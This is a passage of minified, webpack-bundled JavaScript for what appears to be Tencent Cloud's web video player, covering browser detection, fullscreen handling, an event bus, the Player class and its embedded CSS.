i=window.navigator.userAgent,o=/AppleWebKit\/([\d.]+)/i.exec(i),n=o?parseFloat(o.pop()):null,r=t.IS_IPAD=/iPad/i.test(i),s=t.IS_IPHONE=/iPhone/i.test(i)&&!r,a=t.IS_IPOD=/iPod/i.test(i),l=t.IS_IOS=s||r||a,c=t.IOS_VERSION=function(){var e=i.match(/OS (\d+)_(\d+)_?(\d+)?/i);return e&&[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3]||"0",10)]||[]}(),u=(t.IS_MAC=/Mac/i.test(i),t.IS_ANDROID=/Android/i.test(i)),p=t.ANDROID_VERSION=function(){var e,t,o=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);return o?(e=o[1]&&parseFloat(o[1]),t=o[2]&&parseFloat(o[2]),e&&t?parseFloat(o[1]+"."+o[2]):e?e:null):null}(),h=(t.IS_OLD_ANDROID=u&&/webkit/i.test(i)&&p<2.3,t.IS_NATIVE_ANDROID=u&&p<5&&n<537,t.IS_FIREFOX=/Firefox/i.test(i)),d=t.FIREFOX_VERSION=h&&function(){var e=i.match(/Firefox\/(\d+)/);return e&&e[1]?parseFloat(e[1]):null}(),f=t.IS_EDGE=/Edge/i.test(i),y=t.IS_EDG=/Edg/i.test(i),A=t.EDG_VERSION=y&&function(){var e=i.match(/Edg\/(\d+)/);return e&&e[1]?parseFloat(e[1]):null}(),v=t.IS_CHROME=!f&&/Chrome/i.test(i),m=t.IS_SAFARI=!f&&!v&&/Safari/i.test(i),g=(t.SAFARI_VERSION=function(){if(!m)return null;var e=/version\/([\d.]+)/i,t=i.match(e);return t?t[1]:void 0}(),t.IS_IE8=/MSIE\s8\.0/.test(i),t.IS_IE9=/MSIE\s9\.0/.test(i),t.IS_IE=/(msie\s|trident.*rv:)([\w.]+)/i.test(i)),w=(t.IE_VERSION=function(){var e=/(msie\s|trident.*rv:)([\w.]+)/i,t=i.match(e);return t?t[2]:null}(),t.TOUCH_ENABLED=!!("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),t.BACKGROUND_SIZE_SUPPORTED="backgroundSize"in document.createElement("video").style,t.HASVIDEO=!!document.createElement("video").canPlayType,t.IS_X5TBS=/TBS\/\d+/i.test(i)),b=(t.TBS_VERSION=function(){var e=i.match(/TBS\/(\d+)/i);if(e&&e[1])return e[1]}(),t.IS_MQQB=!w&&/MQQBrowser\/\d+/i.test(i),t.IS_QQB=!w&&/ QQBrowser\/\d+/i.test(i),t.IS_WECHAT=/(micromessenger|webbrowser)/i.test(i),t.IS_UC=/UCBrowser\/(\d+)\./i.test(i)),M=(t.IS_MQQ=/ QQ\/\d+/i.test(i),t.IS_MOBILE=u||l,t.IS_FILE_PROTOCOL=/file:/.test(location.protocol),t.FLASH_VERSION=null),S=(t.IS_ENABLED_FLASH=function(){var e;if(document.all||g)try{if(e=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return t.FLASH_VERSION=M=e.GetVariable("$version").split(" ")[1].replace(/,/g,"."),window.console&&console.log("FLASH_VERSION",M),!0}catch(e){return!1}else try{if(navigator.plugins&&navigator.plugins.length>0&&(e=navigator.plugins["Shockwave Flash"])){for(var i=e.description.split(" "),o=0;o<i.length;++o)isNaN(parseInt(i[o]))||(t.FLASH_VERSION=M=i[o],window.console&&console.log("FLASH_VERSION",parseInt(i[o])));return!0}}catch(e){return!1}return!1}(),t.IS_ENABLED_MSE=function(){var e=window.MediaSource=window.MediaSource||window.WebKitMediaSource,t=window.SourceBuffer=window.SourceBuffer||window.WebKitSourceBuffer,i=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),o=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;if(!l)return i&&o}(),t.BROWSER_TYPE=function(){return i.indexOf("Edge")>-1?"Edge":i.indexOf(".NET")>-1?"IE":i.indexOf("QQBrowser")>-1?"QQBrowser":i.indexOf("Mac OS")>-1?"safari":i.indexOf("Chrome")>-1?"chrome":"other"}(),t.isBrowserSupportWebRTC=function(){var e=56,t=80;return!b&&!f&&(!(y&&A<t)&&(!(h&&d<e)&&!(!w&&m&&l&&(0===c.length||c[0]<11||11===c[0]&&c[1]<1||11===c[0]&&1===c[1]&&c[2]<2))))});t.IS_ENABLED_WEBRTC=function(){var e=function(){if(!S())return!1;var e=!1;return["RTCPeerConnection","webkitRTCPeerConnection","RTCIceGatherer"].forEach(function(t){e||t in window&&(e=!0)}),e},t=new Promise(function(t,i){try{var o={iceServers:[],sdpSemantics:"unified-plan"},n=new RTCPeerConnection(o),r={};n.addTransceiver?(n.addTransceiver("audio",{direction:"recvonly"}),n.addTransceiver("video",{direction:"recvonly"})):r={offerToReceiveVideo:!0,offerToReceiveAudio:!0},n.createOffer(r).then(function(i){var o=i.sdp.toLowerCase().indexOf("h264")>-1;n.close(),t(e()&&o)})}catch(e){i()}});return t}()},function(e,t){"use strict";function i(e,t,i){return e?(e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent&&e.attachEvent("on"+t,i),i):console.warn("element not exists")}function o(e,t,i){return e?void(e.removeEventListener?e.removeEventListener(t,i,!1):e.detachEvent&&e.detachEvent("on"+t,i)):console.warn("element not exists")}function n(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=document.createElement(e);for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];null===r?o.removeAttribute(r):o.setAttribute(n,r)}for(var s in i)i.hasOwnProperty(s)&&(o[s]=i[s]);return o}function r(e){return document.getElementById(e)}function s(e,t){e.classList?e.classList.add(t):c(e,t)||(e.className=e.className+" "+t)}function a(e,t){e.classList?e.classList.remove(t):e.className=e.className.replace(u(t)," ")}function l(e,t,i){i?s(e,t):a(e,t)}function c(e,t){return e.classList?e.classList.contains(t):u(t).test(e.className)}function u(e){return new RegExp("(^|\\s)"+e+"($|\\s)")}function p(e){var t=void 0;if(e.getBoundingClientRect&&e.parentNode&&(t=e.getBoundingClientRect()),!t)return{left:0,top:0};var i=document.documentElement,o=document.body,n=i.clientLeft||o.clientLeft||0,r=window.pageXOffset||o.scrollLeft,s=t.left+r-n,a=i.clientTop||o.clientTop||0,l=window.pageYOffset||o.scrollTop,c=t.top+l-a;return{left:Math.round(s),top:Math.round(c)}}function h(e,t,i){var o={},n=i||p(e),r=e.offsetWidth,s=e.offsetHeight,a=n.top,l=n.left,c=t.pageY||t.clientY,u=t.pageX||t.clientX;return t.changedTouches&&(u=t.changedTouches[0].pageX,c=t.changedTouches[0].pageY),o.y=Math.max(0,Math.min(1,(a-c+s)/s)),o.x=Math.max(0,Math.min(1,(u-l)/r)),o}function d(e,t,i){var o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=document.createElement("script");if(n.onload=n.onreadystatechange=function(){this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||("function"==typeof t&&t(),n.onload=n.onreadystatechange=null,n.parentNode&&!o&&n.parentNode.removeChild(n))},i)for(var r in i)if(i.hasOwnProperty(r)){var s=i[r];null===s?n.removeAttribute(s):n.setAttribute(r,s)}n.src=e,document.getElementsByTagName("head")[0].appendChild(n)}function f(){var e=document,t=e.documentElement,i=e.body;return{width:t&&t.clientWidth||i&&i.offsetWidth||window.innerWidth||0,height:t&&t.clientHeight||i&&i.offsetHeight||window.innerHeight||0}}t.__esModule=!0,t.on=i,t.off=o,t.createEl=n,t.get=r,t.addClass=s,t.removeClass=a,t.toggleClass=l,t.hasClass=c,t.findElPosition=p,t.getPointerPosition=h,t.loadScript=d,t.getViewportSize=f},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(){return E++}function r(e,t,i){t.guid||(t.guid=n());var o=function(){t.apply(e,arguments)};return o.guid=i?i+"_"+t.guid:t.guid,o}function s(e){if(e instanceof Array)return 0===e.length;for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function a(e){e|=0;var t=3600,i=60,o=e/t|0,n=(e-o*t)/i|0,r=e-o*t-n*i;return o=o>0?o+":":"",n=n>0?n+":":"00:",r=r>0?r+"":o.length>0||n.length>0?"00":"00:00",o=2==o.length?"0"+o:o,n=2==n.length?"0"+n:n,r=1==r.length?"0"+r:r,o+n+r}function l(e){h.__isFullscreen=!!document[_.fullscreenElement],h.__isFullscreen||(I.IS_X5TBS&&w.off(h.player.video.el,"x5videoexitfullscreen",c),w.off(document,_.fullscreenchange,l)),M.pub({type:b.MSG.FullScreen,src:"util",ts:e.timeStamp,detail:{isFullscreen:h.__isFullscreen}},h.player)}function c(e){"x5videoexitfullscreen"===e.type&&(h.__isFullscreen=!1,w.off(document,_.fullscreenchange,l),w.off(h.player.video.el,"x5videoexitfullscreen",c),M.pub({type:b.MSG.FullScreen,src:"util",ts:e.timeStamp,detail:{isFullscreen:!1}},h.player))}function u(e){"webkitbeginfullscreen"==e.type?(w.off(h.player.video.el,"webkitbeginfullscreen",u),w.on(h.player.video.el,"webkitendfullscreen",u),M.pub({type:b.MSG.FullScreen,src:"util",ts:e.timeStamp,detail:{isFullscreen:!0}},h.player)):"webkitendfullscreen"==e.type&&(w.off(h.player.video.el,"webkitendfullscreen",u),M.pub({type:b.MSG.FullScreen,src:"util",ts:e.timeStamp,detail:{isFullscreen:!1}},h.player))}function p(e){27===e.keyCode&&h(h.player,!1)}function h(e,t,i){if("undefined"==typeof t)return h.__isFullscreen||!1;var o=e.options.systemFullscreen;h.player=e,_.requestFullscreen?t?(I.IS_X5TBS&&w.on(e.video.el,"x5videoexitfullscreen",c),w.on(document,_.fullscreenchange,l),i&&i[_.requestFullscreen]()):document[_.exitFullscreen]():o&&e.video.el.webkitEnterFullScreen?(w.on(e.video.el,"webkitbeginfullscreen",u),t?e.video.el.webkitEnterFullScreen():e.video.el.webkitExitFullscreen()):(h.__isFullscreen=t,h.__isFullscreen?(h.__origOverflow=document.documentElement.style.overflow,document.documentElement.style.overflow="hidden",w.on(document,"keydown",p)):(document.documentElement.style.overflow=h.__origOverflow,w.off(document,"keydown",p)),w.toggleClass(document.body,"vcp-full-window",t),M.pub({type:b.MSG.FullScreen,src:"util",detail:{isFullscreen:h.__isFullscreen}},h.player))}function d(e){for(var t=arguments.length,i=Array(t>1?t-1:0),o=1;o<t;o++)i[o-1]=arguments[o];for(var n=0;n<i.length;n++){var r=i[n];for(var s in r)r.hasOwnProperty(s)&&(e[s]=e[s]||r[s])}return e}function f(e,t){return"undefined"==typeof t?JSON.parse(localStorage[e]||"null"):void(localStorage[e]=JSON.stringify(t))}function y(e,t){if(e=e||"0.0.0",t=t||"0.0.0",e==t)return 0;for(var i=e.split("."),o=t.split("."),n=Math.max(i.length,o.length),r=0;r<n;r++){var s=~~o[r],a=~~i[r];if(s<a)return 1;if(s>a)return-1}return-1}function A(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\"/g,"&quot;").replace(/\'/g,"&#39;").replace(/\//g,"&#x2F;")}function v(e){var t="unknown";return e.isFormat("rtmp")?t="rtmp":e.isFormat("flv")?t="flv":e.isFormat("m3u8")?t="m3u8":e.isFormat("mp4")&&(t="mp4"),t}function m(e,t){e=e.replace(/^(http|https):/,"");var i=window.location.protocol;return"http:"!=i&&"https:"!=i&&(i=t||"https:"),e=i+e}t.__esModule=!0,t.supportStyle=t.console=t.VideoType=t.CDNPath=t.FullscreenApi=void 0,t.guid=n,t.bind=r,t.isEmpty=s,t.convertTime=a,t.doFullscreen=h,t.extend=d,t.store=f,t.compareVersion=y,t.escapeHTML=A,t.getFormat=v,t.unifyProtocol=m;for(var g=i(2),w=o(g),b=i(4),M=o(b),S=i(1),I=o(S),E=1,_=t.FullscreenApi={requestFullscreen:null,exitFullscreen:null,fullscreenElement:null,fullscreenEnabled:null,fullscreenchange:null,fullscreenerror:null},T=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],D=T[0],L=void 0,C=0;C<T.length;C++)if(T[C][1]in document){L=T[C];break}if(L)for(var O=0;O<L.length;O++)_[D[O]]=L[O];t.CDNPath="https://cloudcache.tencent-cloud.com/open/qcloud/video/vcplayer/",t.VideoType={RTMP:"rtmp",FLV:"flv",M3U8:"m3u8"},t.console={log:function(){window.console&&window.console.log.apply(window.console,arguments)},warn:function(){window.console&&window.console.warn.apply(window.console,arguments)},error:function(){window.console&&window.console.error.apply(window.console,arguments)}},t.supportStyle=function(){var e=document.createElement("div"),t="Khtml O Moz Webkit".split(" "),i=t.length;return function(o){if(o in e.style)return!0;if("-ms-"+o in e.style)return!0;for(o=o.replace(/^[a-z]/,function(e){return e.toUpperCase()});i--;)if(t[i]+o in e.style)return!0;return!1}}()},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){var t=e.guid;return t?(h[t]=h[t]||{},h[t]):(console.error(e," has no guid."),{})}function r(e){var t=e.guid;return t?(d[t]=d[t]||{},d[t]):(console.error(e," has no guid."),{})}function s(e,t){a(e.type,e,t),a("*",e,t)}function a(e,t,i){try{var o=n(i),s=r(i);if(!o[e])return;var a=o[e];for(var l in a)if(a.hasOwnProperty(l)){var c=a[l],u=s[l];if("function"!=typeof u)return!1;for(var p=0;p<c.length;p++){var h=c[p];"*"!==h&&h!==t.src||u(t)}}}catch(e){window.console&&console.error&&console.error(e.stack||e)}}function l(e,t,i,o){var s=n(o),a=r(o);return i.guid?(a[i.guid]=i,s[e]=s[e]||{},s[e][i.guid]=s[e][i.guid]||[],s[e][i.guid].push(t),i):console.error("callback function need guid")}function c(e,t,i,o){var s=n(o),a=r(o);if(("*"==e||s[e])&&("*"==e||s[e][i.guid]))for(var l in s)if(("*"===e||l==e)&&s.hasOwnProperty(l))if("*"!==i){var c=s[l][i.guid];"*"===t&&(c=[]);for(var u=0;u<c.length;)c[u]===t?c.splice(u,1):u++;0==c.length&&delete s[l][i.guid],p.isEmpty(s[l])&&delete s[l]}else{for(var h in s[l])delete a[h];delete s[l]}}t.__esModule=!0,t.MSG=void 0,t.pub=s,t.sub=l,t.unsub=c;var u=i(3),p=o(u),h=(t.MSG={Error:"error",TimeUpdate:"timeupdate",Load:"load",MetaLoaded:"loadedmetadata",Loaded:"loadeddata",Progress:"progress",FullScreen:"fullscreen",Play:"play",Playing:"playing",Pause:"pause",Ended:"ended",Seeking:"seeking",Seeked:"seeked",Resize:"resize",VolumeChange:"volumechange",WebRTCStatUpdate:"webrtcstatupdate"},{}),d={}},function(e,t,i){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}function n(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.Player=t.dom=t.util=t.browser=t.MSG=void 0,i(6);var s=i(1),a=n(s),l=i(2),c=n(l),u=i(3),p=n(u),h=i(4),d=n(h),f=i(23),y=o(f),A=i(26),v=o(A),m=i(27),g=o(m),w=i(35),b=o(w),M=i(36),S=o(M),I=i(37),E=o(I),_=i(38),T=o(_),D=i(39),L=o(D);window.console||(window.console={log:function(){},error:function(){},debug:function(){},info:function(){}});var C=t.MSG=d.MSG,O=t.browser=a,P=t.util=p,x=t.dom=c;t.Player=function(){function e(t){r(this,e),this.options=t,this.ready=!1,this.hasPlay=!1;var i=t.owner;return i?(this.guid=P.guid(),this.listener=this.options.listener,d.sub("*","*",P.bind(this,this.handleMsg),this),i=x.get(i),this.mtaReport=new L["default"](this,this.options),void this.render(i)):console.error("Player need a container")}return e.prototype.render=function(e){var t="vcp-player";if(O.TOUCH_ENABLED&&(t+=" touchable"),this.el=x.createEl("div",{class:t}),e.appendChild(this.el),this.errortips=new T["default"](this),this.errortips.render(this.el),this.loading=new E["default"](this),this.loading.render(this.el),this.options.width=this.options.width||e.offsetWidth,this.options.height=this.options.height||e.offsetHeight,this.size(this.options.width,this.options.height),!this.verifyOptions())return this.listener({type:"error",code:5}),P.console.error("create failed");if(!this.options.flash&&O.HASVIDEO){var i=new y["default"](this);i.render(this.el),this.video=i}else{var o=new v["default"](this);o.render(this.el),this.video=o}if(!this.video)return P.console.error("create video failed");this.poster=new S["default"](this),this.poster.render(this.el),(O.IS_SAFARI&&parseInt(O.SAFARI_VERSION)>10||O.IOS_VERSION>10)&&"system"==this.options.controls||(this.bigplay=new b["default"](this),this.bigplay.render(this.el));var n=void 0;n=!(this.options.controls&&"default"!=this.options.controls&&(!this.options.flash||"system"!=this.options.controls)),n&&(this.panel=new g["default"](this),this.panel.render(this.el)),this.setup()},e.prototype.verifyOptions=function(){return O.IE_VERSION&&P.compareVersion(O.IE_VERSION,"8.0")==-1?(this.errortips.show({code:5}),!1):!!this.options.src||(this.options.videoSource.hasUrl()?O.IS_IE||!O.IS_ENABLED_FLASH?this.errortips.show({code:5}):this.errortips.show({code:5}):this.errortips.show({code:12}),!1)},e.prototype.size=function(e,t,i){i=i||"cover";var o=/^\d+\.?\d{0,2}%$/,n=void 0,r=void 0;if(o.test(e)||o.test(t))n=e,r=t;else{var s=this.video?this.video.videoWidth():this.options.width,a=this.video?this.video.videoHeight():this.options.height;if(n=e,r=t,s&&a){var l=s/a;"fit"==i&&(n=e,r=n/l,r>t&&(n*=t/r,r=t))}var c=x.getViewportSize();c.width>0&&n>c.width&&(n=c.width)}n+=o.test(n)?"":"px",r+=o.test(r)?"":"px",this.el.style.width=n,this.el.style.height=r,this.video&&(this.video.width(n),this.video.height(r)),this.width=n,this.height=r},e.prototype.setup=function(){if(this.__handleEvent=P.bind(this,this.handleEvent),O.IS_MOBILE){if(this.options.autoplay){var e=this;document.addEventListener("WeixinJSBridgeReady",function(){e.play()})}}else this.loading.show()},e.prototype.destroy=function(){this.video&&this.video.destroy(),this.panel&&this.panel.destroy(),this.bigplay&&this.bigplay.destroy(),this.loading&&this.loading.destroy(),d.unsub("*","*",this.handleMsg,this),this.video=this.panel=this.bigplay=this.loading=null,this.el.parentNode.removeChild(this.el)},e.prototype.setListener=function(e){this.listener=e},e.prototype.handleEvent=function(e){switch(e.type){case"mousemove":if(this.__lastmove&&new Date-this.__lastmove<100)break;var t=this;if(this.__movecnt=this.__movecnt||0,this.__movecnt++,this.__movecnt<5){setTimeout(function(){t.__movecnt=0},500);break}this.__movecnt=0,this.__lastmove=+new Date,clearTimeout(this.__moveid),t.panel&&t.panel.show(),this.__moveid=setTimeout(function(){t.playing()&&t.panel&&t.panel.hide()},3e3)}},e.prototype.handleMsg=function(e){switch(e.type){case C.Load:x.removeClass(this.el,"vcp-playing"),("none"===this.options.preload||this.options.hlsConfig&&this.options.hlsConfig.autoStartLoad===!1)&&this.loading.hide();break;case C.Play:if(!this.playing())break;!this.hasPlay&&this.options.flash&&(this.mtaReport.reportFlash(),this.hasPlay=!0),x.addClass(this.el,"vcp-playing"),this.video.type()==P.VideoType.RTMP&&(this.__wait=!0,this.loading.show()),x.on(this.el,"mousemove",this.__handleEvent);break;case C.Playing:this.loading.hide();break;case C.TimeUpdate:this.__wait&&(this.__wait=!1,this.loading.hide());break;case C.Pause:x.off(this.el,"mousemove",this.__handleEvent),x.removeClass(this.el,"vcp-playing");break;case C.Ended:x.off(this.el,"mousemove",this.__handleEvent),this.panel&&this.panel.show(),x.removeClass(this.el,"vcp-playing");break;case C.MetaLoaded:this.loading.hide(),this.mtaReport.report(),this.size(this.options.width,this.options.height);break;case C.Seeking:this.loading.show();break;case C.Seeked:this.loading.hide();break;case C.FullScreen:var t=this;setTimeout(function(){x.toggleClass(t.el,"vcp-fullscreen",e.detail.isFullscreen)},0);break;case C.Error:this.loading.hide(),this.errortips.show(e.detail),this.panel&&this.panel.show();try{var i=this.options.videoSource,o=P.getFormat(i);O.IS_X5TBS?MtaH5.clickStat("x5_err",{format:o}):MtaH5.clickStat("error",{format:o})}catch(e){}}!e["private"]&&this.listener&&this.listener(e)},e.prototype.currentTime=function(e){return this.video.currentTime(e)},e.prototype.duration=function(){return this.video.duration()},e.prototype.percent=function(e){return this.video.duration()?"undefined"==typeof e?this.video.currentTime()/this.video.duration():void this.video.currentTime(this.video.duration()*e):0},e.prototype.buffered=function(){return this.video.duration()?this.video.buffered()/this.video.duration():0},e.prototype.pause=function(){this.video.pause()},e.prototype.play=function(){var e;this.errortips.clear(),(e=this.video).play.apply(e,arguments)},e.prototype.togglePlay=function(){this.errortips.clear(),this.video.togglePlay()},e.prototype.stop=function(){this.video.stop()},e.prototype.mute=function(e){return this.video.mute(e)},e.prototype.volume=function(e){return this.video.volume(e)},e.prototype.fullscreen=function(e){return this.video.fullscreen(e)},e.prototype.load=function(e,t){this.errortips.clear(),this.loading.show(),this.video.load(e||this.options.src,t)},e.prototype.playing=function(){return this.video&&this.video.playing()},e.prototype.paused=function(){return this.video&&this.video.paused()},e}()},function(e,t,i){var o=i(7);"string"==typeof o&&(o=[[e.id,o,""]]);i(22)(o,{});o.locals&&(e.exports=o.locals)},function(e,t,i){t=e.exports=i(8)(),t.push([e.id,".vcp-player{position:relative;z-index:0;font-family:Tahoma,\\\\5FAE\\8F6F\\96C5\\9ED1,\\u5b8b\\u4f53,Verdana,Arial,sans-serif;background-color:#000}.vcp-player video{display:block;overflow:hidden}.vcp-fullscreen.vcp-player,.vcp-fullscreen video,body.vcp-full-window{width:100%!important;height:100%!important}body.vcp-full-window{overflow-y:auto}.vcp-full-window .vcp-player{position:fixed;left:0;top:0;z-index:2147483647}.vcp-pre-flash,.vcp-video{width:100%;height:100%}.vcp-pre-flash{z-index:999;background:#000;position:absolute;top:0;left:0}.vcp-controls-panel{position:absolute;bottom:0;width:100%;font-size:16px;height:3em;z-index:1000}.vcp-controls-panel.show{animation:fadeIn ease .8s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.vcp-controls-panel.hide{animation:fadeOut ease .8s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.vcp-panel-bg{width:100%;height:100%;position:absolute;left:0;top:0;background-color:#242424;opacity:.8;filter:alpha(opacity=80);z-index:1000}.vcp-playtoggle{cursor:pointer;position:relative;z-index:1001;width:3em;height:100%;float:left;background-image:url("+i(9)+");background-image:url("+i(10)+")\\0}.vcp-playtoggle:focus,.vcp-playtoggle:hover{background-color:#708090;opacity:.9;filter:alpha(opacity=90)}.touchable .vcp-playtoggle:hover{background-color:transparent;opacity:1}.vcp-playing .vcp-playtoggle{background-image:url("+i(11)+");background-image:url("+i(12)+")\\0}.vcp-bigplay{width:100%;height:80%;position:absolute;background-color:white\\0;filter:alpha(opacity=0);opacity:0;z-index:1000;top:0;left:0}.vcp-slider{position:relative;z-index:1001;float:left;background:#c4c4c4;height:10px;opacity:.8;filter:alpha(opacity=80);cursor:pointer}.vcp-slider .vcp-slider-track{width:0;height:100%;margin-top:0;opacity:1;filter:alpha(opacity=100);background-color:#1e90ff}.vcp-slider .vcp-slider-thumb{cursor:pointer;background-color:#fff;position:absolute;top:0;left:0;border-radius:1em!important;height:10px;margin-left:-5px;width:10px}.vcp-slider-vertical{position:relative;width:.5em;height:8em;top:-5.6em;z-index:1001;background-color:#1c1c1c;opacity:.9;filter:alpha(opacity=90);cursor:pointer}.vcp-slider-vertical .vcp-slider-track{background-color:#1275cf;width:.5em;height:100%;opacity:.8;filter:alpha(opacity=80)}.vcp-slider-vertical .vcp-slider-thumb{cursor:pointer;position:absolute;background-color:#f0f8ff;width:.8em;height:.8em;border-radius:.8em!important;margin-top:-.4em;top:0;left:-.15em}.vcp-timeline{top:-10px;left:0;height:10px;position:absolute;z-index:1001;width:100%}.vcp-timeline .vcp-slider-thumb{top:-4px}.vcp-timeline .vcp-slider{margin-top:8px;height:2px;width:100%}.vcp-timeline:hover .vcp-slider{margin-top:0;height:10px}.vcp-timeline:hover .vcp-slider-thumb{display:block;width:16px;height:16px;top:-3px;margin-left:-8px}.vcp-timelabel{display:inline-block;line-height:3em;float:left;color:#fff;padding:0 9px}.vcp-timelabel,.vcp-volume{height:3em;z-index:1001;position:relative}.vcp-volume{width:3em;cursor:pointer;float:right;background-color:transparent;opacity:.9;filter:alpha(opacity=90)}.vcp-volume-icon{background-image:url("+i(13)+");background-image:url("+i(14)+")\\0;display:inline-block;width:3em;height:3em;position:absolute;left:0;top:0}.vcp-volume-muted .vcp-volume-icon{background-image:url("+i(15)+");background-image:url("+i(16)+")\\0}.vcp-volume .vcp-slider-vertical{top:-8.4em;left:1em;display:none}.vcp-volume .vcp-slider-track{position:absolute;bottom:0}.vcp-volume:hover .vcp-slider-vertical{display:block}.vcp-volume .vcp-volume-bg{height:8.8em;width:2em;position:absolute;left:.25em;top:-8.8em;background:#242424;display:none}.vcp-volume:hover .vcp-slider-vertical,.vcp-volume:hover .vcp-volume-bg{display:block}.vcp-fullscreen-toggle{position:relative;width:3em;height:3em;float:right;cursor:pointer;z-index:1001;background-image:url("+i(17)+");background-image:url("+i(18)+")\\0}.vcp-fullscreen .vcp-fullscreen-toggle{background-image:url("+i(19)+");background-image:url("+i(20)+')\\0}.vcp-loading{box-sizing:border-box;background-clip:padding-box;width:50px;height:50px;display:none;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;text-indent:-9999em}.vcp-loading:before{box-sizing:inherit;content:"";display:block;width:100%;height:100%;border-radius:50%;border:3px solid hsla(0,0%,100%,0);border-left-color:#fff;border-right-color:#fff;transform:translateZ(0);animation:load8 1.1s infinite linear}@keyframes load8{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.vcp-poster{position:absolute;left:0;top:0;overflow:hidden;z-index:1000;width:100%;height:100%;display:none}.vcp-poster-pic{position:relative}.vcp-poster-pic.cover,.vcp-poster-pic.default{left:50%;top:50%;transform:translate(-50%,-50%)}.vcp-poster-pic.cover{width:100%}.vcp-poster-pic.stretch{width:100%;height:100%}.vcp-error-tips{position:absolute;z-index:1001;width:100%;height:4.5em;left:0;top:50%;color:#ff4500;margin-top:-5.25em;text-align:center;display:none}.vcp-clarityswitcher{height:3em;width:3em;cursor:pointer;position:relative;z-index:1001;float:right;background-color:transparent;opacity:.9}.vcp-vertical-switcher-container{width:3em;position:absolute;left:0;bottom:2.4em;background:#242424;display:none}.vcp-vertical-switcher-current{display:block;color:#fff;text-align:center;line-height:3em}.vcp-vertical-switcher-item{display:block;color:#fff;text-align:center;line-height:2em}.vcp-vertical-switcher-item.current{color:#888}.vcp-share>a{width:3em;height:3em;cursor:pointer;background-image:url('+i(21)+");opacity:.9;display:block}.vcp-share{width:3em;height:3em;position:relative;float:right;z-index:1001}.vcp-vertical-share-container{width:auto;height:auto;position:absolute;background:rgba(36,36,36,.8);padding:.5em;overflow:hidden;display:none}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation:fadeOut ease .8s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation:fadeIn ease .8s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}",""])},function(e,t){e.exports=function(){var e=[];return e.toString=function(){for(var e=[],t=0;t<this.length;t++){var i=this[t];i[2]?e.push("@media "+i[2]+"{"+i[1]+"}"):e.push(i[1]);
}return e.join("")},e.i=function(t,i){"string"==typeof t&&(t=[[null,t,""]]);for(var o={},n=0;n<this.length;n++){var r=this[n][0];"number"==typeof r&&(o[r]=!0)}for(n=0;n<t.length;n++){var s=t[n];"number"==typeof s[0]&&o[s[0]]||(i&&!s[2]?s[2]=i:i&&(s[2]="("+s[2]+") and ("+i+")"),e.push(s))}},e}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,i){function o(e,t){for(var i=0;i<e.length;i++){var o=e[i],n=d[o.id];if(n){n.refs++;for(var r=0;r<n.parts.length;r++)n.parts[r](o.parts[r]);for(;r<o.parts.length;r++)n.parts.push(c(o.parts[r],t))}else{for(var s=[],r=0;r<o.parts.length;r++)s.push(c(o.parts[r],t));d[o.id]={id:o.id,refs:1,parts:s}}}}function n(e){for(var t=[],i={},o=0;o<e.length;o++){var n=e[o],r=n[0],s=n[1],a=n[2],l=n[3],c={css:s,media:a,sourceMap:l};i[r]?i[r].parts.push(c):t.push(i[r]={id:r,parts:[c]})}return t}function r(e,t){var 